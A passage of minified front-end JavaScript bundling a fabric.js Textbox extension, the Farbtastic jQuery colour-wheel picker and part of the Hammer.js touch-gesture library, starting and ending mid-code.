n&&n(r),r},e.Textbox.getTextboxControlVisibility=function(){return{tl:!1,tr:!1,br:!1,bl:!1,ml:!0,mt:!1,mr:!0,mb:!1,mtr:!0}}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(e,i,n,r,s,o,a){var l=i.target;if(!(l instanceof fabric.Textbox))return t.call(fabric.Canvas.prototype,e,i,n,r,s,o,a);var h=l.width*(e.x/i.scaleX/(l.width+l.strokeWidth));return h>=l.getMinWidth()?(l.set("width",h),!0):void 0},fabric.Group.prototype._refreshControlsVisibility=function(){if(void 0!==fabric.Textbox)for(var t=this._objects.length;t--;)if(this._objects[t]instanceof fabric.Textbox)return void this.setControlsVisibility(fabric.Textbox.getTextboxControlVisibility())};var e=fabric.util.object.clone;fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var t in this._styleMap)this._textLines[t]||delete this.styles[this._styleMap[t].line]},insertCharStyleObject:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,fabric.IText.prototype.insertCharStyleObject.apply(this,[t,e,i])},insertNewlineStyleObject:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,fabric.IText.prototype.insertNewlineStyleObject.apply(this,[t,e,i])},shiftLineStyles:function(t,i){var n=e(this.styles),r=this._styleMap[t];for(var s in t=r.line,this.styles){var o=parseInt(s,10);o>t&&(this.styles[o+i]=n[o],n[o-i]||delete this.styles[o])}},_getTextOnPreviousLine:function(t){for(var e=this._textLines[t-1];this._styleMap[t-2]&&this._styleMap[t-2].line===this._styleMap[t-1].line;)e=this._textLines[t-2]+e,t--;return e},removeStyleObject:function(t,e){var i=this.get2DCursorLocation(e),n=this._styleMap[i.lineIndex],r=n.line,s=n.offset+i.charIndex;this._removeStyleObject(t,i,r,s)}})}(),function(){var t=fabric.IText.prototype._getNewSelectionStartFromOffset;fabric.IText.prototype._getNewSelectionStartFromOffset=function(e,i,n,r,s){r=t.call(this,e,i,n,r,s);for(var o=0,a=0,l=0;l<this._textLines.length&&!((o+=this._textLines[l].length)+a>=r);l++)"\n"!==this.text[o+a]&&" "!==this.text[o+a]||a++;return r-l+a}}(),jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),function(t){t.fn.farbtastic=function(e){return t.farbtastic(this,e),this},t.farbtastic=function(e,i){return(e=t(e)[0]).farbtastic||(e.farbtastic=new t._farbtastic(e,i))},t._farbtastic=function(e,i){var n=this;n.linkTo=function(e){return"object"==typeof n.callback&&t(n.callback).unbind("keyup",n.updateValue),n.color=null,"function"==typeof e?n.callback=e:"object"!=typeof e&&"string"!=typeof e||(n.callback=t(e),n.callback.bind("keyup",n.updateValue),n.callback[0].value&&n.setColor(n.callback[0].value)),this},n.updateValue=function(t){this.value&&this.value!=n.color&&n.setColor(this.value)},n.setColor=function(t){var e=n.unpack(t);return n.color!=t&&e&&(n.color=t,n.rgb=e,n.hsl=n.RGBToHSL(n.rgb),n.updateDisplay()),this},n.setHSL=function(t){return n.hsl=t,n.rgb=n.HSLToRGB(t),n.color=n.pack(n.rgb),n.updateDisplay(),this},n.initWidget=function(){var r={width:i.width,height:i.width};t(e).html('<div class="farbtastic" style="position: relative"><div class="farbtastic-solid"></div><canvas class="farbtastic-mask"></canvas><canvas class="farbtastic-overlay"></canvas></div>').find("*").attr(r).css(r).end().find("div>*").css({position:"absolute",left:0,top:0}),t.browser.msie,n.radius=(i.width-i.wheelWidth)/2-1,n.square=Math.floor(.7*(n.radius-i.wheelWidth/2))-1,n.mid=Math.floor(i.width/2),n.markerSize=.3*i.wheelWidth,n.solidFill=t(".farbtastic-solid",e).css({width:2*n.square-1,height:2*n.square-1,left:n.mid-n.square,top:n.mid-n.square}),n.cnvMask=t(".farbtastic-mask",e),n.ctxMask=n.cnvMask[0].getContext("2d"),n.cnvOverlay=t(".farbtastic-overlay",e),n.ctxOverlay=n.cnvOverlay[0].getContext("2d"),n.ctxMask.translate(n.mid,n.mid),n.ctxOverlay.translate(n.mid,n.mid),n.drawCircle(),n.drawMask()},n.drawCircle=function(){new Date;var e,r,s=n.radius,o=i.wheelWidth,a=8/s/24*Math.PI,l=n.ctxMask,h=0;l.save(),l.lineWidth=o/s,l.scale(s,s);for(var c=0;c<=24;++c){var u=c/24,f=u*Math.PI*2,d=Math.sin(h),p=-Math.cos(h);if(x2=Math.sin(f),y2=-Math.cos(f),am=(h+f)/2,tan=1/Math.cos((f-h)/2),xm=Math.sin(am)*tan,ym=-Math.cos(am)*tan,color2=n.pack(n.HSLToRGB([u,1,.5])),c>0)if(t.browser.msie){var g=(1+Math.min(Math.abs(Math.tan(h)),Math.abs(Math.tan(Math.PI/2-h))))/24;e=n.pack(n.HSLToRGB([r-.15*g,1,.5])),color2=n.pack(n.HSLToRGB([u+.15*g,1,.5])),(_=l.createLinearGradient(d,p,x2,y2)).addColorStop(0,e),_.addColorStop(1,color2),l.fillStyle=_;var v=(s+o/2)/s,m=(s-o/2)/s;l.beginPath(),l.moveTo(d*v,p*v),l.quadraticCurveTo(xm*v,ym*v,x2*v,y2*v),l.lineTo(x2*m,y2*m),l.quadraticCurveTo(xm*m,ym*m,d*m,p*m),l.fill()}else{var _;(_=l.createLinearGradient(d,p,x2,y2)).addColorStop(0,e),_.addColorStop(1,color2),l.strokeStyle=_,l.beginPath(),l.moveTo(d,p),l.quadraticCurveTo(xm,ym,x2,y2),l.stroke()}h=f-a,e=color2,r=u}l.restore()},n.drawMask=function(){new Date;var e=2*n.square,i=n.square;function r(t,e,i){for(var n=1/t,r=1/e,s=0;s<=e;++s)for(var o=1-s*r,a=0;a<=t;++a){var l=1-a*n,h=1-2*Math.min(o*l,(1-o)*l);i(a,s,h>0?.5*(2*o-1+h)/h:0,h)}}if(n.ctxMask.getImageData){var s=Math.floor(e/2),o=document.createElement("canvas");o.width=o.height=s+1;var a=o.getContext("2d"),l=a.getImageData(0,0,s+1,s+1),h=0;r(s,s,function(t,e,i,n){l.data[h++]=l.data[h++]=l.data[h++]=255*i,l.data[h++]=255*n}),a.putImageData(l,0,0),n.ctxMask.drawImage(o,0,0,s+1,s+1,-i,-i,2*i,2*i)}else if(t.browser.msie){var c,u,f=Math.floor(e/6);r(f,6,function(e,r,s,o){if(0==e&&(c=u,u=[]),s=Math.round(255*s),o=Math.round(255*o),r>0){var a=c[e][0],l=c[e][1],h=n.packDX(a,l),d=n.packDX(s,o),p=Math.round(n.mid+(.333*(r-1)-1)*i),g=Math.round(n.mid+(.333*r-1)*i);t("<div>").css({position:"absolute",filter:"progid:DXImageTransform.Microsoft.Gradient(StartColorStr="+h+", EndColorStr="+d+", GradientType=0)",top:p,height:g-p,left:n.mid+(6*e-i-1),width:6-(e==f?Math.round(3):0)}).appendTo(n.cnvMask)}u.push([s,o])})}else{r(s=Math.floor(e/2),s,function(t,e,r,s){r=Math.round(255*r),n.ctxMask.fillStyle="rgba("+r+", "+r+", "+r+", "+s+")",n.ctxMask.fillRect(2*t-i-1,2*e-i-1,2,2)})}},n.drawMarkers=function(){var t=i.width,e=Math.ceil(n.markerSize/4),r=n.markerSize-e+1,s=6.28*n.hsl[0],o=Math.sin(s)*n.radius,a=-Math.cos(s)*n.radius,l=2*n.square*(.5-n.hsl[1]),h=2*n.square*(.5-n.hsl[2]),c=n.invert?"#fff":"#000",u=n.invert?"#000":"#fff",f=[{x:o,y:a,r:r,c:"#000",lw:e+1},{x:o,y:a,r:n.markerSize,c:"#fff",lw:e},{x:l,y:h,r:r,c:u,lw:e+1},{x:l,y:h,r:n.markerSize,c:c,lw:e}];n.ctxOverlay.clearRect(-n.mid,-n.mid,t,t);for(var d=0;d<f.length;d++){var p=f[d];n.ctxOverlay.lineWidth=p.lw,n.ctxOverlay.strokeStyle=p.c,n.ctxOverlay.beginPath(),n.ctxOverlay.arc(p.x,p.y,p.r,0,2*Math.PI,!0),n.ctxOverlay.stroke()}},n.updateDisplay=function(){n.invert=.3*n.rgb[0]+.59*n.rgb[1]+.11*n.rgb[2]<=.6,n.solidFill.css("backgroundColor",n.pack(n.HSLToRGB([n.hsl[0],1,.5]))),n.drawMarkers(),"object"==typeof n.callback?(t(n.callback).css({backgroundColor:n.color,color:n.invert?"#fff":"#000"}),t(n.callback).each(function(){"string"==typeof this.value&&this.value!=n.color&&(this.value=n.color)}).change()):"function"==typeof n.callback&&n.callback.call(n,n.color)},n.widgetCoords=function(t){var e=t;return"touch"===t.type.substr(0,5)&&(e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]),{x:e.pageX-n.offset.left-n.mid,y:e.pageY-n.offset.top-n.mid}},n.mousedown=function(r){t._farbtastic.dragging||(i.isMobile?t(document).bind("touchmove",n.mousemove).bind("touchend",n.mouseup):t(document).bind("mousemove",n.mousemove).bind("mouseup",n.mouseup),t._farbtastic.dragging=!0),n.offset=t(e).offset();var s=n.widgetCoords(r);return n.circleDrag=Math.max(Math.abs(s.x),Math.abs(s.y))>n.square+2,!1},n.mousemove=function(t){var e=n.widgetCoords(t);if(n.circleDrag){var i=Math.atan2(e.x,-e.y)/6.28;n.setHSL([(i+1)%1,n.hsl[1],n.hsl[2]])}else{var r=Math.max(0,Math.min(1,-e.x/n.square/2+.5)),s=Math.max(0,Math.min(1,-e.y/n.square/2+.5));n.setHSL([n.hsl[0],r,s])}return!1},n.mouseup=function(){i.isMobile?(t(document).unbind("touchmove",n.mousemove),t(document).unbind("touchend",n.mouseup)):(t(document).unbind("mousemove",n.mousemove),t(document).unbind("mouseup",n.mouseup)),t._farbtastic.dragging=!1},n.dec2hex=function(t){return(t<16?"0":"")+t.toString(16)},n.packDX=function(t,e){return"#"+n.dec2hex(e)+n.dec2hex(t)+n.dec2hex(t)+n.dec2hex(t)},n.pack=function(t){var e=Math.round(255*t[0]),i=Math.round(255*t[1]),r=Math.round(255*t[2]);return"#"+n.dec2hex(e)+n.dec2hex(i)+n.dec2hex(r)},n.unpack=function(t){if(7==t.length){function e(e){return parseInt(t.substring(e,e+2),16)/255}return[e(1),e(3),e(5)]}if(4==t.length){function e(e){return parseInt(t.substring(e,e+1),16)/15}return[e(1),e(2),e(3)]}},n.HSLToRGB=function(t){var e,i,n=t[0],r=t[1],s=t[2];return e=2*s-(i=s<=.5?s*(r+1):s+r-s*r),[this.hueToRGB(e,i,n+.33333),this.hueToRGB(e,i,n),this.hueToRGB(e,i,n-.33333)]},n.hueToRGB=function(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(.66666-i)*6:t},n.RGBToHSL=function(t){var e=t[0],i=t[1],n=t[2],r=Math.min(e,i,n),s=Math.max(e,i,n),o=s-r,a=0,l=0,h=(r+s)/2;return h>0&&h<1&&(l=o/(h<.5?2*h:2-2*h)),o>0&&(s==e&&s!=i&&(a+=(i-n)/o),s==i&&s!=n&&(a+=2+(n-e)/o),s==n&&s!=e&&(a+=4+(e-i)/o),a/=6),[a,l,h]},i.callback||(i={callback:i}),i=t.extend({width:300,wheelWidth:(i.width||300)/10,callback:null},i),n.initWidget(),i.isMobile?t("canvas.farbtastic-overlay",e).bind("touchstart",n.mousedown):t("canvas.farbtastic-overlay",e).mousedown(n.mousedown),i.callback&&n.linkTo(i.callback),n.color||n.setColor("#808080")}}(jQuery),function(t,e,i,n){"use strict";function r(t,e,i){return setTimeout(h(t,i),e)}function s(t,e,i){return!!Array.isArray(t)&&(o(t,i[e],i),!0)}function o(t,e,i){var r;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(r=0;r<t.length;)e.call(i,t[r],r,t),r++;else for(r in t)t.hasOwnProperty(r)&&e.call(i,t[r],r,t)}function a(e,i,n){var r="DEPRECATED METHOD: "+i+"\n"+n+" AT \n";return function(){var i=new Error("get-stack-trace"),n=i&&i.stack?i.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=t.console&&(t.console.warn||t.console.log);return s&&s.call(t.console,r,n),e.apply(this,arguments)}}function l(t,e,i){var n,r=e.prototype;(n=t.prototype=Object.create(r)).constructor=t,n._super=r,i&&Z(n,i)}function h(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==it?t.apply(e&&e[0]||n,e):t}function u(t,e){return t===n?e:t}function f(t,e,i){o(v(e),function(e){t.addEventListener(e,i,!1)})}function d(t,e,i){o(v(e),function(e){t.removeEventListener(e,i,!1)})}function p(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function v(t){return t.trim().split(/\s+/g)}function m(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function _(t){return Array.prototype.slice.call(t,0)}function y(t,e,i){for(var n=[],r=[],s=0;s<t.length;){var o=e?t[s][e]:t[s];m(r,o)<0&&n.push(t[s]),r[s]=o,s++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function b(t,e){for(var i,r,s=e[0].toUpperCase()+e.slice(1),o=0;o<tt.length;){if((r=(i=tt[o])?i+s:e)in t)return r;o++}return n}function w(e){var i=e.ownerDocument||e;return i.defaultView||i.parentWindow||t}function x(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&i.handler(e)},this.init()}function S(t,e,i){var n=i.pointers.length,r=i.changedPointers.length,s=e&gt&&n-r==0,o=e&(mt|_t)&&n-r==0;i.isFirst=!!s,i.isFinal=!!o,s&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,n=e.pointers,r=n.length;i.firstInput||(i.firstInput=C(e)),r>1&&!i.firstMultiple?i.firstMultiple=C(e):1===r&&(i.firstMultiple=!1);var s=i.firstInput,o=i.firstMultiple,a=o?o.center:s.center,l=e.center=O(n);e.timeStamp=st(),e.deltaTime=e.timeStamp-s.timeStamp,e.angle=M(a,l),e.distance=A(a,l),function(t,e){var i=e.center,n=t.offsetDelta||{},r=t.prevDelta||{},s=t.prevInput||{};e.eventType!==gt&&s.eventType!==mt||(r=t.prevDelta={x:s.deltaX||0,y:s.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=r.x+(i.x-n.x),e.deltaY=r.y+(i.y-n.y)}(i,e),e.offsetDirection=k(e.deltaX,e.deltaY);var h=E(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=rt(h.x)>rt(h.y)?h.x:h.y,e.scale=o?function(t,e){return A(e[0],e[1],kt)/A(t[0],t[1],kt)}(o.pointers,n):1,e.rotation=o?function(t,e){return M(e[1],e[0],kt)+M(t[1],t[0],kt)}(o.pointers,n):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,T(i,e);var c=t.element;p(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function T(t,e){var i,r,s,o,a=t.lastInterval||e,l=e.timeStamp-a.timeStamp;if(e.eventType!=_t&&(l>pt||a.velocity===n)){var h=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,u=E(l,h,c);r=u.x,s=u.y,i=rt(u.x)>rt(u.y)?u.x:u.y,o=k(h,c),t.lastInterval=e}else i=a.velocity,r=a.velocityX,s=a.velocityY,o=a.direction;e.velocity=i,e.velocityX=r,e.velocityY=s,e.direction=o}function C(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:nt(t.pointers[i].clientX),clientY:nt(t.pointers[i].clientY)},i++;return{timeStamp:st(),pointers:e,center:O(e),deltaX:t.deltaX,deltaY:t.deltaY}}function O(t){var e=t.length;if(1===e)return{x:nt(t[0].clientX),y:nt(t[0].clientY)};for(var i=0,n=0,r=0;e>r;)i+=t[r].clientX,n+=t[r].clientY,r++;return{x:nt(i/e),y:nt(n/e)}}function E(t,e,i){return{x:e/t||0,y:i/t||0}}function k(t,e){return t===e?yt:rt(t)>=rt(e)?0>t?bt:wt:0>e?xt:St}function A(t,e,i){i||(i=Et);var n=e[i[0]]-t[i[0]],r=e[i[1]]-t[i[1]];return Math.sqrt(n*n+r*r)}function M(t,e,i){i||(i=Et);var n=e[i[0]]-t[i[0]],r=e[i[1]]-t[i[1]];return 180*Math.atan2(r,n)/Math.PI}function P(){this.evEl=Mt,this.evWin=Pt,this.pressed=!1,x.apply(this,arguments)}function I(){this.evEl=Lt,this.evWin=Dt,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function R(){this.evTarget=Nt,this.evWin=Bt,this.started=!1,x.apply(this,arguments)}function L(){this.evTarget=Ft,this.targetIds={},x.apply(this,arguments)}function D(){x.apply(this,arguments);var t=h(this.handler,this);this.touch=new L(this.manager,t),this.mouse=new P(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function j(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches;setTimeout(function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)},Yt)}}function N(t,e){this.manager=t,this.set(e)}function B(t){this.options=Z({},this.defaults,t||{}),this.id=lt++,this.manager=null,this.options.enable=u(this.options.enable,!0),this.state=Jt,this.simultaneous={},this.requireFail=[]}function W(t){return t&ne?"cancel":t&ee?"end":t&te?"move":t&Zt?"start":""}function F(t){return t==St?"down":t==xt?"up":t==bt?"left":t==wt?"right":""}function Y(t,e){var i=e.manager;return i?i.get(t):t}function U(){B.apply(this,arguments)}function X(){U.apply(this,arguments),this.pX=null,this.pY=null}function V(){U.apply(this,arguments)}function G(){B.apply(this,arguments),this._timer=null,this._input=null}function H(){U.apply(this,arguments)}function z(){U.apply(this,arguments)}function q(){B.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Q(t,e){return(e=e||{}).recognizers=u(e.recognizers,Q.defaults.preset),new K(t,e)}function K(t,e){this.options=Z({},Q.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=function(t){var e=t.options.inputClass;return new(e||(ct?I:ut?L:ht?D:P))(t,S)}(this),this.touchAction=new N(this,this.options.touchAction),$(this,!0),o(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function $(t,e){var i,n=t.element;n.style&&(o(t.options.cssProps,function(r,s){i=b(n.style,s),e?(t.oldCssProps[i]=n.style[i],n.style[i]=r):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={}))}function J(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var Z,tt=["","webkit","Moz","MS","ms","o"],et=e.createElement("div"),it="function",nt=Math.round,rt=Math.abs,st=Date.now;Z="function"!=typeof Object.assign?function(t){if(t===n||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var r=arguments[i];if(r!==n&&null!==r)for(var s in r)r.hasOwnProperty(s)&&(e[s]=r[s])}return e}:Object.assign;var ot=a(function(t,e,i){for(var r=Object.keys(e),s=0;s<r.length;)(!i||i&&t[r[s]]===n)&&(t[r[s]]=e[r[s]]),s++;return t},"extend","Use `assign`."),at=a(function(t,e){return ot(t,e,!0)},"merge","Use `assign`."),lt=1,ht="ontouchstart"in t,ct=b(t,"PointerEvent")!==n,ut=ht&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),ft="touch",dt="mouse",pt=25,gt=1,vt=2,mt=4,_t=8,yt=1,bt=2,wt=4,xt=8,St=16,Tt=bt|wt,Ct=xt|St,Ot=Tt|Ct,Et=["x","y"],kt=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&d(this.element,this.evEl,this.domHandler),this.evTarget&&d(this.target,this.evTarget,this.domHandler),this.evWin&&d(w(this.element),this.evWin,this.domHandler)}};var At={mousedown:gt,mousemove:vt,mouseup:mt},Mt="mousedown",Pt="mousemove mouseup";l(P,x,{handler:function(t){var e=At[t.type];e&gt&&0===t.button&&(this.pressed=!0),e&vt&&1!==t.which&&(e=mt),this.pressed&&(e&mt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:dt,srcEvent:t}))}});var It={pointerdown:gt,pointermove:vt,pointerup:mt,pointercancel:_t,pointerout:_t},Rt={2:ft,3:"pen",4:dt,5:"kinect"},Lt="pointerdown",Dt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Lt="MSPointerDown",Dt="MSPointerMove MSPointerUp MSPointerCancel"),l(I,x,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),r=It[n],s=Rt[t.pointerType]||t.pointerType,o=s==ft,a=m(e,t.pointerId,"pointerId");r&gt&&(0===t.button||o)?0>a&&(e.push(t),a=e.length-1):r&(mt|_t)&&(i=!0),0>a||(e[a]=t,this.callback(this.manager,r,{pointers:e,changedPointers:[t],pointerType:s,srcEvent:t}),i&&e.splice(a,1))}});var jt={touchstart:gt,touchmove:vt,touchend:mt,touchcancel:_t},Nt="touchstart",Bt="touchstart touchmove touchend touchcancel";l(R,x,{handler:function(t){var e=jt[t.type];if(e===gt&&(this.started=!0),this.started){var i=function(t,e){var i=_(t.touches),n=_(t.changedTouches);return e&(mt|_t)&&(i=y(i.concat(n),"identifier",!0)),[i,n]}.call(this,t,e);e&(mt|_t)&&i[0].length-i[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:ft,srcEvent:t})}}});var Wt={touchstart:gt,touchmove:vt,touchend:mt,touchcancel:_t},Ft="touchstart touchmove touchend touchcancel";l(L,x,{handler:function(t){var e=Wt[t.type],i=function(t,e){var i=_(t.touches),n=this.targetIds;if(e&(gt|vt)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var r,s,o=_(t.changedTouches),a=[],l=this.target;if(s=i.filter(function(t){return p(t.target,l)}),e===gt)for(r=0;r<s.length;)n[s[r].identifier]=!0,r++;for(r=0;r<o.length;)n[o[r].identifier]&&a.push(o[r]),e&(mt|_t)&&delete n[o[r].identifier],r++;return a.length?[y(s.concat(a),"identifier",!0),a]:void 0}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:ft,srcEvent:t})}});var Yt=2500,Ut=25;l(D,x,{handler:function(t,e,i){var n=i.pointerType==ft,r=i.pointerType==dt;if(!(r&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)(function(t,e){t&gt?(this.primaryTouch=e.changedPointers[0].identifier,j.call(this,e)):t&(mt|_t)&&j.call(this,e)}).call(this,e,i);else if(r&&function(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var r=this.lastTouches[n],s=Math.abs(e-r.x),o=Math.abs(i-r.y);if(Ut>=s&&Ut>=o)return!0}return!1}.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Xt=b(et.style,"touchAction"),Vt=Xt!==n,Gt="compute",Ht="auto",zt="manipulation",qt="none",Qt="pan-x",Kt="pan-y",$t=function(){if(!Vt)return!1;var e={},i=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!i||t.CSS.supports("touch-action",n)}),e}();N.prototype={set:function(t){t==Gt&&(t=this.compute()),Vt&&this.manager.element.style&&$t[t]&&(this.manager.element.style[Xt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(g(t,qt))return qt;var e=g(t,Qt),i=g(t,Kt);return e&&i?qt:e||i?e?Qt:Kt:g(t,zt)?zt:Ht}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(!this.manager.session.prevented){var n=this.actions,r=g(n,qt)&&!$t[qt],s=g(n,Kt)&&!$t[Kt],o=g(n,Qt)&&!$t[Qt];if(r){var a=1===t.pointers.length,l=t.distance<2,h=t.deltaTime<250;if(a&&l&&h)return}return o&&s?void 0:r||s&&i&Tt||o&&i&Ct?this.preventSrc(e):void 0}e.preventDefault()},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Jt=1,Zt=2,te=4,ee=8,ie=ee,ne=16;B.prototype={defaults:{},set:function(t){return Z(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(s(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=Y(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return s(t,"dropRecognizeWith",this)?this:(t=Y(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(s(t,"requireFailure",this))return this;var e=this.requireFail;return-1===m(e,t=Y(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(s(t,"dropRequireFailure",this))return this;t=Y(t,this);var e=m(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(e,t)}var i=this,n=this.state;ee>n&&e(i.options.event+W(n)),e(i.options.event),t.additionalEvent&&e(t.additionalEvent),n>=ee&&e(i.options.event+W(n))},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=32)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Jt)))return!1;t++}return!0},recognize:function(t){var e=Z({},t);return c(this.options.enable,[this,e])?(this.state&(ie|ne|32)&&(this.state=Jt),this.state=this.process(e),void(this.state&(Zt|te|ee|ne)&&this.tryEmit(e))):(this.reset(),void(this.state=32))},process:function(t){},getTouchAction:function(){},reset:function(){}},l(U,B,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Zt|te),r=this.attrTest(t);return n&&(i&_t||!r)?e|ne:n||r?i&mt?e|ee:e&Zt?e|te:Zt:32}}),l(X,U,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ot},getTouchAction:function(){var t=this.options.direction,e=[];return t&Tt&&e.push(Kt),t&Ct&&e.push(Qt),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,r=t.direction,s=t.deltaX,o=t.deltaY;return r&e.direction||(e.direction&Tt?(r=0===s?yt:0>s?bt:wt,i=s!=this.pX,n=Math.abs(t.deltaX)):(r=0===o?yt:0>o?xt:St,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=r,i&&n>e.threshold&&r&e.direction},attrTest:function(t){return U.prototype.attrTest.call(this,t)&&(this.state&Zt||!(this.state&Zt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=F(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),l(V,U,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Zt)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),l(G,B,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Ht]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,s=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(mt|_t)&&!s)this.reset();else if(t.eventType&gt)this.reset(),this._timer=r(function(){this.state=ie,this.tryEmit()},e.time,this);else if(t.eventType&mt)return ie;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ie&&(t&&t.eventType&mt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=st(),this.manager.emit(this.options.event,this._input)))}}),l(H,U,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Zt)}}),l(z,U,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Tt|Ct,pointers:1},getTouchAction:function(){return X.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(Tt|Ct)?e=t.overallVelocity:i&Tt?e=t.overallVelocityX:i&Ct&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&rt(e)>this.options.velocity&&t.eventType&mt},emit:function(t){var e=F(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),l(q,B,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[zt]},process:function(t){var 